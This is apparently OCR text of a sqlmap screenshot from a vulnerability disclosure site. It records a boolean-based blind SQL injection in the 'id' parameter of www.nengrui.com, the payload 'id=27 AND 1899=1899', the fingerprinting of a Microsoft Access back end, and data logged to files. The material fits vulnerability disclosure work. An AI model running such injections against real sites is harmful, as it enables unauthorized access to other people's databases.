 n
[12:18:57] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=27 AND 1899=1899
---
[12:19:20] [INFO] testing MySQL
[12:19:20] [WARNING] the back-end DBMS is not MySQL
[12:19:20] [INFO] testing Oracle
[12:19:21] [WARNING] the back-end DBMS is not Oracle
[12:19:21] [INFO] testing PostgreSQL
[12:19:22] [WARNING] the back-end DBMS is not PostgreSQL
[12:19:22] [INFO] testing Microsoft SQL Server
[12:19:23] [WARNING] the back-end DBMS is not Microsoft SQL Server
[12:19:23] [INFO] testing SQLite
[12:19:24] [WARNING] the back-end DBMS is not SQLite
[12:19:24] [INFO] testing Microsoft Access
[12:19:25] [INFO] confirming Microsoft Access
[12:19:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[12:19:25] [INFO] fetched data logged to text files under 'E:\SqlMap\SQLMAP~1\Bi
n\output\www.nengrui.com'
[*] shutting down at 12:19:25
www.wooyun.org